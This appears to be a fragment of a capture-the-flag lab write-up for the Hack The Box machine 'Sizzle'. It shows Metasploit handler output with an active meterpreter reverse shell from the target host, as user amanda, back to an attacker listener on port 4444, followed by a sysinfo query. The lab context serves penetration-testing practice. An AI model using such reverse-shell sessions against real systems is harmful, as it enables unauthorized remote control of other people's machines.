 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x86/windows  HTB\amanda @ SIZZLE  10.10.14.52:4444 -> 10.10.10.103:52510 (10.10.10.103)
msf6 exploit(multi/handler) > sessions  1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : SIZZLE
OS              : Windows Server 2016 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter >